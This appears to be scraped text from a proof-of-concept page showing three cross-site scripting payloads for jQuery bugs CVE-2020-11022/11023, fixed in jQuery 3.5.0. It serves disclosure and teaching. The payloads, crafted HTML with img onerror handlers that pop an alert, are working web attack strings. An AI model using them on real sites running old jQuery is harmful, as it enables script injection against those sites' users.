 vulnerabledoma.in/jquery_htmlPrefilter_xss.html
vulnerabledoma.in 显示
1
确定
jQuery XSS Examples (CVE-2020-11022/CVE-2
PoCs of XSS bugs fixed in jQuery 3.5.0. You can find the details in my blog post: English / 日本語
PoC 1
Assign to innerHTML Append via .html()
<style><style /><img src=x onerror=alert(1)>
PoC 2 (Only jQuery 3.x affected)
Assign to innerHTML Append via .html()
<img alt="<x" title="/><img src=x onerror=alert(1)>">
PoC 3
Assign to innerHTML Append via .html()
<option><style></option></select><img src=x onerror=alert(1)></style>
卓文见识